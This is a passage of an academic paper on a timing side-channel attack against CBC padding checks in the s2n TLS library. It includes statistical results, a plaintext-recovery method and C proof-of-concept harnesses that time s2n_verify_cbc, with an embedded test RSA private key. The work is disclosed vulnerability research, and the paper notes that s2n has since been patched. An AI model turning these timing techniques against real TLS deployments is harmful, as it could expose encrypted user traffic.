| 0x10 | 15.0 | 16.6 | .1 | .0 | .1 | .2 | .2 | .1 | .1 |
| 0x20 | 17.4 | 19.2 | .2 | .1 | .0 | .5 | .0 | .0 | .0 |
| 0x30 | 13.0 | 15.1 | .3 | .2 | .5 | .0 | .7 | .5 | .5 |
| 0x40 | 18.2 | 19.7 | .3 | .2 | .0 | .7 | .0 | .0 | .0 |
| 0x64 | 17.2 | 18.7 | .2 | .1 | .0 | .5 | .0 | .0 | .0 |
| 0xc8 | 17.4 | 19.0 | .2 | .1 | .0 | .5 | .0 | .0 | .0 |

**Table 1.** KL divergence multiplied by 1,000 of time distributions in clock cycles modulo 3,300 with the maximum delay limited to 1,000$\mu$s on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz.

| | 0x00 | 0x04 | 0x05 | 0x10 | 0x20 | 0x30 | 0x40 | 0x64 | 0xc8 |
|---|---|---|---|---|---|---|---|---|---|
| 0x00 | .0 | .0 | 2.4 | 1.9 | 2.3 | 2.0 | 2.8 | 2.1 | 3.6 |
| 0x04 | .0 | .0 | 2.3 | 1.8 | 2.1 | 2.0 | 2.6 | 1.9 | 3.3 |
| 0x05 | 2.4 | 2.3 | .0 | .0 | .0 | .1 | .0 | .0 | .2 |
| 0x10 | 1.9 | 1.8 | .0 | .0 | .1 | .1 | .1 | .0 | .3 |
| 0x20 | 2.3 | 2.1 | .0 | .1 | .0 | .2 | .0 | .0 | .1 |
| 0x30 | 2.0 | 2.0 | .1 | .1 | .2 | .0 | .3 | .2 | .5 |
| 0x40 | 2.8 | 2.7 | .0 | .1 | .0 | .3 | .0 | .1 | .0 |
| 0x64 | 2.1 | 1.9 | .0 | .0 | .0 | .2 | .1 | .0 | .2 |
| 0xc8 | 3.6 | 3.4 | .2 | .3 | .1 | .5 | .0 | .2 | .0 |

**Table 2.** KL divergence (scaled by 1,000 for readability) of time distributions in clock cycles modulo 3,300 with the maximum delay limited to 100,000$\mu$s on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz.

10s), this increases to roughly 28,000 TLS sessions for a successful distinguishing attack. We stress that this estimate is optimistic because it is derived from a synthetic benchmark not the**Fig. 8.** Distribution of clock ticks modulo 3,300 for timing signals on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz with the maximum delay restricted to $d = 100,000$.

actual implementation and because the surrounding code and network jitter will introduce additional noise.

### 4.3 Plaintext Recovery Attack

We can extend this distinguishing attack to a plaintext recovery attack in the following (standard) way. We assume that in a characterisation step, we have obtained, for possible value $x$ of the last byte in block $P_5$, a histogram of the timing distribution modulo $1\mu$s for ciphertexts $C^{\text{att}}(\Delta)$ of the form used in the attack. We assume these timings are distributed into $B$ equal-sized bins, and so the empirical probability of each bin $p_{x,b}$ for $0 \leq b < B$ can be calculated. (In fact, since we expect that timing behaviours for the classes $H$ and $L$ are similar, it is sufficient to sample for two values $x$, one from each class.)

Now, in the actual attack, for each value $\delta$ of the last byte of $\Delta$, we obtain $N$ samples for ciphertexts $C^{\text{att}}(\Delta)$ for which the timing delay is at most $100{,}000\mu$s. This then requires a total of about $256 \cdot 100 \cdot N$ TLS sessions. We bin these into $B$ bins as above, letting $n_{\delta,b}$ denote the number of values in bin $b$ for last byte value $\delta$. Now for each candidate value $y$ for the last byte of $P^*$, we compute the log likelihood for the candidate, using the formula:

$$LL(y) = \sum_{\delta \in \{\texttt{0x00}, \ldots, \texttt{0xFF}\}} n_{\delta,b} \cdot \log(p_{\delta \oplus y, b}) \,.$$

We then output as the preferred candidate for the last plaintext byte the value $y^*$ having the highest value of $LL(y)$ amongst all candidates.

We omit the detailed analysis of the performance of this attack, pausing only to note that it will require more samples than the distinguishing attack because the underlying statistical problem is to now separate one correct candidate from 255 wrong candidates, and this is more demanding than the basic distinguishing problem.

To wrap up, we note that `nanosleep`, which is now used in *s2n* to add a random time delay, has a granularity of nanoseconds, does not show this behaviour, and therefore thwarts the attacks described in this work.| Byte value | Cycles | Byte value | Cycles | Byte value | Cycles |
|---|---|---|---|---|---|
| `0x00` | 2251.96 | `0x05` | 1746.49 | ... | ... |
| `0x01` | 2354.57 | `0x06` | 1747.65 | `0xfc` | 1640.79 |
| `0x02` | 2252.07 | `0x07` | 1705.62 | `0xfd` | 1634.61 |
| `0x03` | 2135.11 | `0x08` | 1808.73 | `0xfe` | 1648.70 |
| `0x04` | 2130.02 | `0x09` | 1806.50 | `0xff` | 1634.64 |

**Table 3.** Timing of function `s2n_verify_cbc` (in cycles) with $H$ = SHA-256 for different values of last byte in the `decrypted` buffer, each cycle count averaged over $2^8$ trials.

| Byte value | Cycles | Byte value | Cycles | Byte value | Cycles |
|---|---|---|---|---|---|
| `0x00` | 1333.99 | `0x05` | 1095.01 | ... | ... |
| `0x01` | 1174.29 | `0x06` | 1092.68 | `0xfc` | 1062.37 |
| `0x02` | 1178.52 | `0x07` | 1065.08 | `0xfd` | 1035.48 |
| `0x03` | 1156.56 | `0x08` | 1102.31 | `0xfe` | 1035.15 |
| `0x04` | 1140.14 | `0x09` | 1101.04 | `0xff` | 1036.02 |

**Table 4.** Timing of function `s2n_verify_cbc` (in cycles) with $H$ = SHA-1 for different values of last byte in the `decrypted` buffer, each cycle count averaged over $2^{10}$ trials.

## 5 Proof of Concept

We confirmed that *s2n* does indeed behave as expected using the following two experiments.

For the first experiment, we setup a `s2n_blob` buffer of length 93 and filled it with random data. Then, we assigned all possible padding length values `0x00` to `0xff` by overwriting the last byte of the buffer and timed how long the function `s2n_verify_cbc` took to return. As expected, the padding length values between `0x00` and `0x04` resulted in timings about 500–550 cycles longer than all other values. The timing difference was clear and stable. Some sample data is shown in Tables 3 and 4. We note that at present we cannot explain the variation within the second and third columns of those tables.

For the second experiment, we ran the attack against the actual *s2n* implementation instead of running a synthetic benchmark. That is, we timed the execution of `s2n_recv` under the attack described in Section 3. However, to speed up execution we patched *s2n* to only sample random delays up to 10,000$\mu$s. As highlighted in Table 5, this, too, shows marked non-uniform timing behaviour modulo 1$\mu$s.

We did not adjust our proof-of-concept code to realise a full plaintext recovery attack, because (a) *s2n* has since been patched in response to this work and because (b) the cost is somewhat dependent on the target machine and operating system. We note, though, that an attack can establish the characteristics of a target machine by establishing genuine TLS sessions (where, hence, padding bytes are known) but with some random bits flipped.

The complete source codes for our experiments (which borrow heavily from the *s2n* test suite) are available at `https://bitbucket.org/malb/research-snippets`.

## 6 Discussion

Our attack successfully overcomes both levels of defence against timing attacks that were instituted in *s2n*, the first level being the inclusion of extra cryptographic operations in an| | 0x00 | 0x01 | 0x02 | 0x03 | 0x04 | 0x05 | 0x0a | 0x10 | 0x20 |
|---|---|---|---|---|---|---|---|---|---|
| 0x00 | .0 | .4 | .2 | .1 | .4 | 1.7 | 1.6 | 1.9 | 2.2 |
| 0x01 | .4 | .0 | .4 | .3 | .3 | 2.6 | 2.6 | 2.8 | 3.2 |
| 0x02 | .2 | .4 | .0 | .1 | .2 | 2.3 | 2.2 | 2.6 | 2.8 |
| 0x03 | .1 | .3 | .1 | .0 | .3 | 2.1 | 1.9 | 2.3 | 2.7 |
| 0x04 | .4 | .3 | .2 | .3 | .0 | 2.6 | 2.6 | 2.9 | 3.2 |
| 0x05 | 1.7 | 2.6 | 2.3 | 2.1 | 2.6 | .0 | .1 | .2 | .3 |
| 0x0a | 1.6 | 2.6 | 2.2 | 1.9 | 2.6 | .1 | .0 | .2 | .3 |
| 0x10 | 1.9 | 2.8 | 2.6 | 2.3 | 2.9 | .2 | .2 | .0 | .2 |
| 0x20 | 2.2 | 3.2 | 2.8 | 2.7 | 3.2 | .3 | .3 | .2 | .0 |

**Table 5.** KL divergence observed the full attack against actual *s2n* implementation (scaled by $10^5$ for readability) using $2^{24}$ samples on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz.

attempt to equalise the code's running time and the second level being the use of a random wait interval in the event of an error such as a MAC failure.

Fundamentally, the first level could be bypassed because *s2n* counted bytes going into `s2n_hmac_update` instead of computing the number of compression function calls that need to be performed as suggested in [AP13]. A call to `s2n_hmac_update` in itself will not necessarily trigger a compression function call if insufficient data for such a call is provided. A call to `s2n_hmac_digest`, however, will pad the data and trigger several compression function calls, the number also depending on the data already submitted at the time of the call. We note that in OpenSSL this issue is avoided by effectively re-implementing HMAC in the function `ssl3_cbc_digest_record`, i.e. by performing lower-level cryptographic operations within the protocol layer. In contrast, *s2n* is specifically aimed at separating those layers. In response to this work, *s2n* now sensibly counts the number of compression function calls performed, somewhat maintaining this separation.

The second level could be bypassed because, while the randomised wait periods were large, they were not sufficiently random to completely mask the timing signal remaining from the first step of our attack. Note that the analysis in [AP13] of the effectiveness of random delays in preventing the Lucky 13 attack assumed the delays were uniformly distributed; under this assumption, their analysis shows that the count measure is not effective unless the maximum delay is rather large. What the second step of our attack shows is that, even if the maximum delay is very large, non-uniformity in the distribution of the delay can be exploited. In short, it is vital to carefully study any source of timing delay to ensure it is of an appropriate quality when using it for this kind of protection.

Our experiments indicate that the distribution of `nanonsleep` as implemented on Linux is sufficiently close to uniform to thwart the attack described in this work. We note, however, that this puts a high security burden on this function which is not designed for this purpose. In particular, `nanosleep(2)` states (emphasis added): "nanosleep() suspends the execution of the calling thread until either *at least* the time specified in *req has elapsed, or the delivery of a signal that triggers the invocation of a handler in the calling thread or that terminates the process."

Finally, since randomised waiting can also have a significant performance impact, this work further highlights that MAC-then-Encrypt constructions such as MEE-TLS should be avoided where possible.## Acknowledgement

We would like to thank Colm MacCarthaigh and the rest of the *s2n* development team for pointing out the randomised waiting countermeasure and for helpful discussions on an earlier draft of this work.

## References

[ABBD15] José Bacelar Almeida, Manuel Barbosa, Gilles Barthe, and François Dupressoir. Verifiable side-channel security of cryptographic implementations: constant-time MEE-CBC. *IACR Cryptology ePrint Archive*, 2015:1241, 2015.

[ABP+13] Nadhem J. AlFardan, Daniel J. Bernstein, Kenneth G. Paterson, Bertram Poettering, and Jacob C. N. Schuldt. On the Security of RC4 in TLS. In Samuel T. King, editor, *Proceedings of the 22nd USENIX Security Symposium*, pages 305–320, Washington D.C., USA, August 2013. USENIX.

[AIES15] Gorka Irazoqui Apecechea, Mehmet Sinan Inci, Thomas Eisenbarth, and Berk Sunar. Lucky 13 strikes back. In Feng Bao, Steven Miller, Jianying Zhou, and Gail-Joon Ahn, editors, *Proceedings of the 10th ACM Symposium on Information, Computer and Communications Security, ASIA CCS '15, Singapore, April 14-17, 2015*, pages 85–96. ACM, 2015.

[AP12] Nadhem AlFardan and Kenneth G. Paterson. Plaintext-recovery attacks against Datagram TLS. In *Network and Distributed System Security Symposium (NDSS 2012)*, 2012.

[AP13] Nadhem AlFardan and Kenneth G. Paterson. Lucky Thirteen: Breaking the TLS and DTLS Record Protocols. In Robin Sommer, editor, *Proceedings of the 2013 IEEE Symposium on Security and Privacy (S&P 2013)*, pages 526–540, San Diego, CA, USA, May 2013. IEEE Press.

[CHVV03] Brice Canvel, Alain P. Hiltgen, Serge Vaudenay, and Martin Vuagnoux. Password Interception in a SSL/TLS Channel. In Dan Boneh, editor, *CRYPTO*, volume 2729 of *Lecture Notes in Computer Science*, pages 583–599. Springer, 2003.

[CK10] Jean-Sébastien Coron and Ilya Kizhvatov. Analysis and improvement of the random delay countermeasure of CHES 2009. In Stefan Mangard and François-Xavier Standaert, editors, *Cryptographic Hardware and Embedded Systems, CHES 2010, 12th International Workshop, Santa Barbara, CA, USA, August 17-20, 2010. Proceedings*, volume 6225 of *Lecture Notes in Computer Science*, pages 95–109. Springer, 2010.

[GPdM15] Christina Garman, Kenneth G. Paterson, and Thyla Van der Merwe. Attacks only get better: Password recovery attacks against RC4 in TLS. In Jaeyeon Jung and Thorsten Holz, editors, *24th USENIX Security Symposium, USENIX Security 15, Washington, D.C., USA, August 12-14, 2015.*, pages 113–128. USENIX Association, 2015.

[KBC97] H. Krawczyk, M. Bellare, and R. Canetti. HMAC: Keyed-Hashing for Message Authentication. RFC 2104 (Informational), February 1997.

[Lab15] Amazon Web Services Labs. s2n : an implementation of the TLS/SSL protocols. `https://github.com/awslabs/s2n`, 2015.

[Lan13] Adam Langley. Lucky thirteen attack on TLS CBC. `https://www.imperialviolet.org/2013/02/04/luckythirteen.html`, February 2013.

[Mav13] Nikos Mavrogiannopoulos. Time is money (in CBC ciphersuites). `http://nmav.gnutls.org/2013/02/time-is-money-for-cbc-ciphersuites.html`, February 2013.

[MDK14] Bodo Möller, Thai Duong, and Krzysztof Kotowicz. This POODLE bites: Exploiting the SSL 3.0 fallback, September 2014.

[Moe04] Bodo Moeller. Security of CBC ciphersuites in SSL/TLS: Problems and countermeasures. Unpublished manuscript, May 2004. `http://www.openssl.org/~bodo/tls-cbc.txt`.

[PRS11] Kenneth G. Paterson, Thomas Ristenpart, and Thomas Shrimpton. Tag size does matter: Attacks and proofs for the TLS record protocol. In Dong Hoon Lee and Xiaoyun Wang, editors, *ASIACRYPT*, volume 7073 of *Lecture Notes in Computer Science*, pages 372–389. Springer, 2011.

[Sch15] Stephen Schmidt. Introducing s2n, a new open source TLS implementation. `https://blogs.aws.amazon.com/security/post/TxCKZM94ST1S6Y/Introducing-s2n-a-New-Open-Source-TLS-Implementation`, June 2015.

[Vau02] Serge Vaudenay. Security Flaws Induced by CBC Padding - Applications to SSL, IPSEC, WTLS ... In Lars R. Knudsen, editor, *EUROCRYPT*, volume 2332 of *Lecture Notes in Computer Science*, pages 534–546. Springer, 2002.[VF15] Filippo Valsorda and Brad Fitzpatrick. crypto/tls: implement countermeasures against CBC padding oracles. `https://go-review.googlesource.com/#/c/18130/`, December 2015.

[VZRS15] Venkatanathan Varadarajan, Yinqian Zhang, Thomas Ristenpart, and Michael M. Swift. A placement vulnerability study in multi-tenant public clouds. In Jaeyeon Jung and Thorsten Holz, editors, *24th USENIX Security Symposium, USENIX Security 15, Washington, D.C., USA, August 12-14, 2015.*, pages 913–928. USENIX Association, 2015.## Supplementary Material

```c
#include "s2n/api/s2n.h"
#include "s2n/tls/s2n_record.h"
#include "s2n/utils/s2n_random.h"

#define TRIALS (1UL<<10)

#include <string.h>
#include <sys/time.h>
#include <unistd.h>

inline static uint64_t rdtsc(){
    unsigned int bot, top;
    __asm__ __volatile__ ("rdtsc" : "=a" (bot), "=d" (top));
    return ((uint64_t) top << 32) | bot;
}


int main(int argc, char *argv[]) {
  struct s2n_connection *conn;
  uint8_t mac_key[] = "sample mac key";

  if (argc != 3){
    fprintf(stderr, "Please provide number of bytes and either 'sha1', 'sha256' or 'md5'.\n");
    exit(-1);
  }
  const long length  = atol(argv[1]);
  s2n_hmac_algorithm mac_alg;
  if (strcmp(argv[2],"sha1")==0)
    mac_alg = S2N_HMAC_SHA1;
  else if (strcmp(argv[2],"sha256")==0)
    mac_alg = S2N_HMAC_SHA256;
  else if (strcmp(argv[2],"md5")==0)
    mac_alg = S2N_HMAC_MD5;
  else {
    fprintf(stderr, "Please either 'sha1', 'sha256' or 'md5', as second parameter.\n");
    exit(-1);
  }

  uint8_t random_data[length];
  struct s2n_hmac_state check_mac;
  uint64_t times[256];

  s2n_init();
  conn = s2n_connection_new(S2N_SERVER);
  conn->actual_protocol_version = S2N_TLS12;

  struct s2n_blob decrypted = { .data = random_data, .size = sizeof(random_data) };
  s2n_get_urandom_data(&decrypted);


  for(uint16_t padding_length = 0; padding_length<256; padding_length++) {
    times[padding_length] = 0;
  }

  for(uint32_t i=0; i<TRIALS; i++) {
    for(uint16_t padding_length = 0; padding_length<256; padding_length++) {
      s2n_hmac_init(&check_mac, mac_alg, mac_key, sizeof(mac_key));
      decrypted.data[decrypted.size-1] = (uint8_t)padding_length;
#if 1
      uint64_t t = rdtsc();
      s2n_verify_cbc(conn, &check_mac, &decrypted);
#else
      /* hard code the relevant steps to confirm where time difference comes from */
      uint8_t padding_length = decrypted.data[decrypted.size - 1];

      int payload_and_padding_size = decrypted.size - 32;
      int payload_length = payload_and_padding_size - padding_length - 1;
      if (payload_length < 0) {
        payload_length = 0;
      }

      /* Update the MAC */
      struct s2n_hmac_state copy;
      s2n_hmac_update(&check_mac, decrypted.data, payload_length);
      s2n_hmac_copy(&copy, &check_mac);

      /* Check the MAC */
      uint8_t check_digest[S2N_MAX_DIGEST_LEN];
      s2n_hmac_digest(&check_mac, check_digest, 32);
      uint64_t t = rdtsc();
      s2n_hmac_update(&copy, decrypted.data + payload_length + 32,
                      decrypted.size - payload_length - 32 - 1);
#endif
      times[padding_length] += rdtsc() - t;
      s2n_hmac_reset(&check_mac);
    }
  }
``````
  double min = 1000000000000.0;
  double max = 0;
  for(uint16_t padding_length = 0; padding_length<256; padding_length++) {
    if (times[padding_length]/(double)TRIALS > max)
      max = times[padding_length]/(double)TRIALS;
    else if (times[padding_length]/(double)TRIALS < min)
      min = times[padding_length]/(double)TRIALS;
  }
  printf("min: %f, max: %f\n",min,max);

  for(uint16_t padding_length = 0; padding_length<256; padding_length++) {
    printf("padding_length: 0x%02x, time: %8.2f\n",
           padding_length, times[padding_length]/(double)TRIALS);
  }
  s2n_connection_free(conn);
  s2n_cleanup();
  return 0;
}
``````c
/**
   How to run:

   $time taskset -c 0-15 parallel --gnu -j 500 --delay 0.1 \
         ./s2n-time-random-delay -p 100 -t 17 -d 10000 -n ::: `seq -w 0 2047`

   - `time` overall time
   - `tastset -c 0-15` to restrict to 16 cores
   - `parallel --gnu -j 500 --delay 0.1` run 500 experiments in parallel,
                                         start then with a delay of 0.1 seconds
                                         of each other
   - `./s2n-time-random-delay -p 100 -t 17 -d 10000 -n` run for padding_length 100,
                                                         run 2^17 trials, max delay 10000,
                                                         with prefix -n
   - `::: `seq -w 0 2047`` run 2048 experiments
 */

#include "s2n/api/s2n.h"
#include "s2n/tls/s2n_record.h"
#include "s2n/utils/s2n_random.h"

#define DEFAULT_NTRIALS (20)
#define DEFAULT_PADDING_LENGTH 0x00
#define DEFAULT_DELAY 1000
#define DEFAULT_POSTIFX "00"
#define DEFAULT_MOD 3300

#include <math.h>
#include <string.h>
#include <sys/time.h>
#include <unistd.h>
#include <float.h>

static inline void print_help_and_exit(const char *name) {
  printf("####################################################################\n");
  printf(" %s\n",name);
  printf("####################################################################\n");
  printf("-t   log of the number of trials to do > 1 (default: %d)\n", DEFAULT_NTRIALS);
  printf("-p   padding value to test (default: 0x%02x)\n", DEFAULT_PADDING_LENGTH);
  printf("-d   maximum delay added (default: %d)", DEFAULT_DELAY);
  printf("-m   mod (default: %d)", DEFAULT_MOD);
  printf("-n   filename postfix (default: \"00\")");
  abort();
}

struct _cmdline_params_struct{
  int32_t ntrials;
  uint8_t padding_length;
  uint32_t delay;
  uint32_t mod;
  const char *postfix;
};

typedef struct _cmdline_params_struct cmdline_params_t[1];


static inline void parse_cmdline(cmdline_params_t params, int argc,
                                 char *argv[], const char *name) {
  params->ntrials   =  DEFAULT_NTRIALS;
  params->padding_length = DEFAULT_PADDING_LENGTH;
  params->delay = DEFAULT_DELAY;
  params->postfix = DEFAULT_POSTIFX;
  params->mod = DEFAULT_MOD;

  int c;
  while ((c = getopt(argc, argv, "t:p:d:n:m:")) != -1) {
    switch(c) {
    case 'p':
      params->padding_length = (uint8_t)atoi(optarg);
      break;
    case 't':
      params->ntrials = atoi(optarg);
      break;
    case 'd':
      params->delay = atoi(optarg);
      break;
    case 'n':
      params->postfix = optarg;
      break;
    case 'm':
      params->mod = atoi(optarg);
      break;
    case ':':  /* without operand */
      print_help_and_exit(name);
    case '?':
      print_help_and_exit(name);
    }
  }

  if (params->ntrials<1)
``````
    print_help_and_exit(name);
}


static inline uint64_t rdtsc(){
    unsigned int bot, top;
    __asm__ __volatile__ ("rdtsc" : "=a" (bot), "=d" (top));
    return ((uint64_t) top << 32) | bot;
}

static inline void print_progress(int32_t count, int32_t total,
                                  double acc_vrfy, double acc_wipe,
                                  double acc_rand, double acc_slep,
                                  double acc_uslp,
                                  int32_t acc_count) {

  printf("\rdone: %6.2f%%, log(#samples): %6.2f,  _vrfy: %8.3f,  _wipe: %8.3f,  _rand: %8.3f,  _slep: %8.3f,  _uslep: %8.3f",
         100*((double)count)/((double)total),
         log2(count),
         acc_vrfy/acc_count, acc_wipe/acc_count, acc_rand/acc_count,
         acc_slep/acc_count, acc_uslp/acc_count);
  fflush(0);
}

int main(int argc, char *argv[]) {
  s2n_init();
  const uint8_t mac_key[] = "sample mac key";

  cmdline_params_t params;
  parse_cmdline(params, argc, argv, "Random Delay Test");

  printf("padding length: 0x%02x, #trials: 1<<%d, max delay: %d, mod %d, postfix: %s\n",
         params->padding_length, params->ntrials, params->delay, params->mod, params->postfix);

  /* We are hardcoding SHA-256 here */
  const long length  = 80+13;
  const s2n_hmac_algorithm mac_alg = S2N_HMAC_SHA256;

  uint8_t random_data[length];
  struct s2n_hmac_state check_mac;

  struct s2n_connection *conn = s2n_connection_new(S2N_SERVER);
  conn->actual_protocol_version = S2N_TLS12;

  struct s2n_blob decrypted = { .data = random_data, .size = sizeof(random_data) };
  s2n_get_urandom_data(&decrypted);

  char fn[256];
  snprintf(fn, 256, "0x%02x-%d-%d-%d-%s.txt",
           params->padding_length, params->ntrials, params->delay, params->mod, params->postfix);
  FILE *fh = fopen(fn,"w");

  double acc_vrfy = 0;
  double acc_wipe = 0;
  double acc_rand = 0;
  double acc_slep = 0;
  double acc_uslp = 0;
  int32_t acc_count = 0;

  const uint64_t ntrials = (1ULL)<<params->ntrials;
  for(size_t i=0; i<ntrials; i++) {
    s2n_hmac_init(&check_mac, mac_alg, mac_key, sizeof(mac_key));
    decrypted.data[decrypted.size-1] = params->padding_length;

    if(i%((1ULL)<<10) == 0)
      print_progress(i+1, ntrials, acc_vrfy, acc_wipe, acc_rand, acc_slep, acc_uslp, acc_count);

    const uint64_t t_start = rdtsc();
    s2n_verify_cbc(conn, &check_mac, &decrypted);
    const uint64_t t0 = rdtsc();
    s2n_stuffer_wipe(&conn->in);
    const uint64_t t1 = rdtsc();
    /* int delay = s2n_public_random(1000 + 10000000); */
    int delay = s2n_public_random(params->delay);
    const uint64_t t2 = rdtsc();
    sleep(delay / 1000000);
    const uint64_t t3 = rdtsc();
    usleep(delay % 1000000);
    const uint64_t t4 = rdtsc();

    const uint64_t t_vrfy = t0 - t_start;
    const uint64_t t_wipe = t1 - t_start;
    const uint64_t t_rand = t2 - t_start;
    const uint64_t t_slep = t3 - t_start;
    const uint64_t t_uslp = t4 - t_start;
    const uint64_t t_totl = t_uslp;

    if (t_totl < (params->delay * params->mod)/2) {
      acc_vrfy += (t_vrfy % params->mod);
      acc_wipe += (t_wipe % params->mod);
``````
      acc_rand += (t_rand % params->mod);
      acc_slep += (t_slep % params->mod);
      acc_uslp += (t_uslp % params->mod);
      acc_count  += 1;
    }

    fprintf(fh, "%lu %lu %lu %lu %lu %lu %lu\n",
            t_totl, t_vrfy, t_wipe, t_rand, t_slep, t_uslp, t_totl % params->mod);

    s2n_hmac_reset(&check_mac);
  }
  print_progress(ntrials, ntrials, acc_vrfy, acc_wipe, acc_rand, acc_slep, acc_uslp, acc_count);
  printf("\n");
  fprintf(fh, "\n");
  fclose(fh);
  s2n_connection_free(conn);
  s2n_cleanup();
  return 0;
}
``````c
/**
   based off s2n_self_talk_test.c
 */

#include <assert.h>
#include <sys/wait.h>
#include <unistd.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
#include <math.h>
#include <zlib.h>

#include "s2n/api/s2n.h"
#include "s2n/tls/s2n_connection.h"
#include "s2n/tls/s2n_handshake.h"
#include "s2n/tls/s2n_config.h"
#include "s2n/crypto/s2n_cipher.h"
#include "s2n/tls/s2n_cipher_suites.h"

#define DEFAULT_NTRIALS 15
#define DEFAULT_POSTIFX "00"
#define DEFAULT_MOD 3300
#define DEFAULT_DIR "."
#define DEFAULT_BLIND 0
#define DEFAULT_JOBS 1

// HACK this must match s2n source
#define S2N_MAX_DELAY 10000

static inline void print_help_and_exit(const char *name) {
  printf("####################################################################\n");
  printf(" %s\n",name);
  printf("####################################################################\n");
  printf("-t   log of the number of trials to do > 1 (default: %d)\n", DEFAULT_NTRIALS);
  printf("-m   mod (default: %d)\n", DEFAULT_MOD);
  printf("-b   enable blinding (optional)\n");
  printf("-d   output directory (default: \"%s\")\n", DEFAULT_DIR);
  printf("-j   number of parallel jobs (default: \"%d\")\n", DEFAULT_JOBS);
  abort();
}

struct _cmdline_params_struct{
  int32_t ntrials;
  uint32_t mod;
  int8_t blind;
  uint16_t jobs;
  const char *directory;
};

typedef struct _cmdline_params_struct cmdline_params_t[1];

static inline void parse_cmdline(cmdline_params_t params,
                                 int argc, char *argv[], const char *name) {
  params->ntrials   =  DEFAULT_NTRIALS;
  params->mod = DEFAULT_MOD;
  params->directory = DEFAULT_DIR;
  params->blind = DEFAULT_BLIND;
  params->jobs = DEFAULT_JOBS;

  int c;
  while ((c = getopt(argc, argv, "t:m:d:bj:")) != -1) {
    switch(c) {
    case 't':
      params->ntrials = atoi(optarg);
      break;
    case 'j':
      params->jobs = atoi(optarg);
      break;
    case 'd':
      params->directory = optarg;
      break;
    case 'm':
      params->mod = atoi(optarg);
      break;
    case 'b':
      params->blind = 1;
      break;
    case ':':  /* without operand */
      print_help_and_exit(name);
    case '?':
      print_help_and_exit(name);
    }
  }

  if (params->ntrials<1)
    print_help_and_exit(name);
``````c
}


static inline uint64_t rdtsc(){
    unsigned int bot, top;
    __asm__ __volatile__ ("rdtsc" : "=a" (bot), "=d" (top));
    return ((uint64_t) top << 32) | bot;
}

static char certificate[] =
    "-----BEGIN CERTIFICATE-----\n"
    "MIIDLjCCAhYCCQDL1lr6N8/gvzANBgkqhkiG9w0BAQUFADBZMQswCQYDVQQGEwJB\n"
    "VTETMBEGA1UECBMKU29tZS1TdGF0ZTEhMB8GA1UEChMYSW50ZXJuZXQgV2lkZ2l0\n"
    "cyBQdHkgTHRkMRIwEAYDVQQDEwlsb2NhbGhvc3QwHhcNMTQwNTEwMTcwODIzWhcN\n"
    "MjQwNTA3MTcwODIzWjBZMQswCQYDVQQGEwJBVTETMBEGA1UECBMKU29tZS1TdGF0\n"
    "ZTEhMB8GA1UEChMYSW50ZXJuZXQgV2lkZ2l0cyBQdHkgTHRkMRIwEAYDVQQDEwls\n"
    "b2NhbGhvc3QwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDIltaUmHg+\n"
    "G7Ida2XCtEQx1YeWDX41U2zBKbY0lT+auXf81cT3dYTdfJblb+v4CTWaGNofogcz\n"
    "ebm8B2/OF9F+WWkKAJhKsTPAE7/SNAdi4Eqv4FfNbWKkGb4xacxxb4PH2XP9V3Ch\n"
    "J6lMSI3V68FmEf4kcEN14V8vufIC5HE/LT4gCPDJ4UfUUbAgEhSebT6r/KFYB5T3\n"
    "AeDc1VdnaaRblrP6KwM45vTs0Ii09/YrlzBxaTPMjLGCKa8JMv8PW2R0U9WCqHmz\n"
    "BH+W3Q9xPrfhCInm4JWob8WgM1NuiYuzFB0CNaQcdMS7h0aZEAVnayhQ96/Padpj\n"
    "KNE0Lur9nUxbAgMBAAEwDQYJKoZIhvcNAQEFBQADggEBAGRV71uRt/1dADsMD9fg\n"
    "JvzW89jFAN87hXCRhTWxfXhYMzknxJ5WMb2JAlaMc/gTpiDiQBkbvB+iJe5AepgQ\n"
    "WbyxPJNtSlA9GfKBz1INR5cFsOL27VrBoMYHMaolveeslc1AW2HfBtXWXeWSEF7F\n"
    "QNgye8ZDPNzeSWSI0VyK2762wsTgTuUhHAaJ45660eX57+e8IvaM7xOEfBPDKYtU\n"
    "0a28ZuhvSr2akJtGCwcs2J6rs6I+rV84UktDxFC9LUezBo8D9FkMPLoPKKNH1dXR\n"
    "6LO8GOkqWUrhPIEmfy9KYes3q2ZX6svk4rwBtommHRv30kPxnnU1YXt52Ri+XczO\n"
    "wEs=\n"
    "-----END CERTIFICATE-----\n";

static char private_key[] =
    "-----BEGIN RSA PRIVATE KEY-----\n"
    "MIIEpAIBAAKCAQEAyJbWlJh4PhuyHWtlwrREMdWHlg1+NVNswSm2NJU/mrl3/NXE\n"
    "93WE3XyW5W/r+Ak1mhjaH6IHM3m5vAdvzhfRfllpCgCYSrEzwBO/0jQHYuBKr+BX\n"
    "zW1ipBm+MWnMcW+Dx9lz/VdwoSepTEiN1evBZhH+JHBDdeFfL7nyAuRxPy0+IAjw\n"
    "yeFH1FGwIBIUnm0+q/yhWAeU9wHg3NVXZ2mkW5az+isDO0b07NCItPf2K5cwcWkz\n"
    "zIyxgimvCTL/D1tkdFPVgqh5swR/lt0PcT634QiJ5uCVqG/FoDNTbomLsxQdAjWk\n"
    "HHTEu4dGmRAFZ2soUPevz2naYyjRNC7q/Z1MWwIDAQABAoIBAHrkryLrJwAmR8Hu\n"
    "grH/b6h4glFUgvZ43jCaNZ+RsR5Cc1jcP4i832Izat+26oNUYRrADyNCSdcnxLuG\n"
    "cuF5hkg6zzfplWRtnJ8ZenR2m+/gKuIGOMULN1wCyZvMjg0RnVNbzsxwPfj+K6Mo\n"
    "8H0Xq621aFc60JnwMjkzWyqaeyeQogn1pqybuL6Dm2huvN49LR64uHuDUStTRX33\n"
    "ou1fVWXOJ1kealYPbRPj8pDa31omB8q5Cf8Qe/b9anqyi9CsP17QbVg9k2IgoLlj\n"
    "agqOc0u/opOTZB4tqJbqsIdEhc5LD5RUkYJsw00Iq0RSiKTfiWSPyOFw99Y9Act0\n"
    "cbIIxEECgYEA8/SOsQjoUX1ipRvPbfO3suV1tU1hLCQbIpv7WpjNr1kHtngjzQMP\n"
    "dU/iriUPGF1H+AxJJcJQfCVThV1AwFYVKb/LCrjaxlneZSbwfehpjo+xQGaNYG7Q\n"
